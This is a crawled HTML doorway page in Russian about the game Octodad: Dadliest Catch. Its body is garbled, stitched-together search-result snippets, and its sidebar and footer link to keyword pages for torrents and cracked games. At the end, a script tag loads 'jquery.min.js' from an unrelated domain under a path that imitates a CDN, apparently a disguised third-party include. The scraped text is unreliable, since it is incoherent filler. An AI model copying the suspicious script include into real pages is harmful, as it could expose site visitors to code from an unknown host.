

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-igrat-oktopapa.html
body_size: 2794
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Играть октопапа - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Играть октопапа</h2>
                            </header>
                            <p>31 янв 2014 - 20 мин. - Добавлено пользователем CRYSTALOCTODAD: Dadliest Catch - ПОВАР VS ОКТОПАПА - Конец - Duration:  FLASH ИГРА LEGO CITY:. 14 фев 2014 - 19 мин. - Добавлено пользователем Felix XOctodad: Dadliest Catch - это игра о разрушении, хитрости и отцовстве. Игроку предстоит управлять Осьмипапой, проворным. Рейтинг: 4,6 - 15 отзывовДостоинства: Смешная, приятная глазу, с юморком Недостатки: Бесячее управление. Рейтинг: 67% - 3 голоса - Бесплатно - Android - Игры31 дек 2016  Octodad: Dadliest Catch — это игра о разрушении, хитрости и отцовстве. Игроку предстоит управлять Осьмипапой, проворным. Рейтинг: 9,4/10 - 5 голосов30 июл 2018  Octodad: Dadliest Catch - Увлекательная игра о отцовстве. Но совсем не просто быть отцом, когда ты ещё и осьминог, с щупальцами без. 
Рейтинг: 4,4 - 4 500 голосов - Бесплатно - Android4 сен 2018  Эту игру можно скачать в официальном Google Play Маркет. Что нового. Изменены размеры иконок приложения;; Уменьшена. 16 фев 2014  Идея играть за осьминога, притворяющегося человеком  здесь Октопапа неосторожными взмахами щупальц крушит все вокруг, неся. 3 фев 2014  Игра о надевшем костюм осьминоге, который мастерски  Каждым из щупалец, которые Октопапа замаскировал под ноги. 11 июн 2014  Игра отвечает на все глупые вопросы: зачем Октопапа стал прикидываться человеком, как познакомился с будущей женой и почему. 11 янв 2018 - 29 мин.Octodad: Dadliest Catch заключительная серия, и осталась в Октопапа  ПАПУ ОСЬМИНОГА Весёлая мультяшная игра про. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-prilozhenie-ferbi-bum-skachat.html">Приложение ферби бум скачать</a></li>
                                <li><a href="a435d2-skachat-vzlomannuyu-igry-dlya-android.html">Скачать взломанную игры для андроид</a></li>
                                <li><a href="a435d2-gipnorody-kniga-skachat.html">Гипнороды книга скачать</a></li>
                                <li><a href="a435d2-wow-tekst-pesni.html">Wow текст песни</a></li>
                                <li><a href="a435d2-skachat-knigi-anny-gavrilovoy-torrent.html">Скачать книги анны гавриловой торрент</a></li>
                                <li><a href="a435d2-avtobus-krasnoarmeysk-mezhevaya-raspisanie.html">Автобус красноармейск межевая расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-albom-dj-bobo.html">Скачать альбом dj bobo</a></li>
                                            <li><a href="a435d2-skachat-programmu-gis-2-besplatno.html">Скачать программу гис 2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-cherez-torrent-cherepashki-nindzya-2014-serial.html">Скачать через торрент черепашки ниндзя 2014 сериал</a></li>
                                            <li><a href="a435d2-raspisanie-prigorodnyh-avtobusov-miass.html">Расписание пригородных автобусов миасс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tekst-pesni-klichko-zavtrashniy-den.html">Текст песни кличко завтрашний день</a></li>
                                            <li><a href="a435d2-solnechnyy-fon-dlya-prezentacii.html">Солнечный фон для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-shemy-oberegov-iz-bisera.html">Схемы оберегов из бисера</a></li>
                                            <li><a href="a435d2-papazyan-bolshaya-kniga-pivovara-skachat.html">Папазян большая книга пивовара скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
